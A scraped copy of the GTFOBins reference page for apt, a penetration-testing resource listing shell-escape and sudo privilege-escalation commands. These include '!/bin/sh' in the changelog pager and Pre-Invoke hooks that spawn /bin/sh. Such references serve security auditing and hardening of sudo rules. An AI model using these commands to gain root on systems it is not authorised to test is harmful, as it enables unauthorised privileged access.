 https://gtfobins.github.io/gtfobins/apt/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. / apt Star 11,577
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
This invokes the default pager, which is likely to be less, other functions may apply.
apt changelog apt
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt update -o APT::Update::Pre-Invoke::=/bin/sh